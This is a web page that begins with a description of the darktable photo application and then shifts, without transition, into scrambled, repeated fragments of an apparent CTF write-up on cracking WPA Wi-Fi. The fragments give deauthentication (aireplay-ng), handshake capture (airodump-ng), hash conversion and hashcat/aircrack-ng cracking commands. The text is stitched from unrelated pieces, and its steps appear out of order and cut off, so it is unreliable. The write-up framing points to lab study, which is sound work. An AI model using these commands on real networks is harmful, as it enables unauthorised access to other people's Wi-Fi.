



darktable is an open source photography workflow application and raw developer. A virtual lighttable and darkroom for photographers. It manages your digital negatives in a database, lets you view them through a zoomable lighttable and enables you to develop raw images and enhance them.
Have a look at our current features and how to install it on your system. And if you're new to darktable, the FAQ will answer many of your questions.
sudo aireplay-ng -0 5 -a 00:11:22:33:44:55 wlan0mon At the same time, ran airodump-ng to capture handshake: JUMPSTART AND DUMPPER HACK WIFI 2015
sudo hcxpcapngtool -o hash.hc22000 capture-01.cap Used rockyou.txt (2015-era common wordlist):
hashcat -m 22000 hash.hc22000 rockyou.txt --show Cracked key: jumpstart2015! (or whatever found in challenge). Connected to JumpStart_WiFi_2015 with cracked password. Once on network, accessed a local CTF server or captured HTTP traffic revealing flag. sudo aireplay-ng -0 5 -a 00:11:22:33:44:55 wlan0mon At
sudo airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w capture wlan0mon After deauth, a client reconnected – (shown as [ WPA handshake: 00:11:22:33:44:55 ] in airodump). Step 3: Dumping the Hash Converted capture to hashcat format (or used .cap directly with aircrack):
Often, flag was in a file served via FTP/HTTP on the gateway (192.168.1.1): Once on network, accessed a local CTF server
Here’s a write-up tailored for a cybersecurity capture-the-flag (CTF) or hacking challenge titled The name suggests a retro (2015) Wi-Fi pentesting challenge, possibly involving deauthentication attacks, WPA handshake capture, and cracking. Write-Up: JUMPSTART AND DUMPPER HACK WIFI 2015 Category: Wi-Fi / Wireless Exploitation Tools Used: Aircrack-ng suite, airodump-ng , aireplay-ng , aircrack-ng , wash , reaver (optional), hcxdumptool / hcxpcapngtool , john / hashcat Target: WPA/WPA2-PSK network (simulated in lab or CTF) Goal: Capture WPA 4-way handshake → crack pre-shared key → retrieve flag. Step 1: Reconnaissance – Finding the Target Put wireless interface in monitor mode:
sudo aircrack-ng capture-01.cap -w /usr/share/wordlists/rockyou.txt Alternatively, for modern hashcat: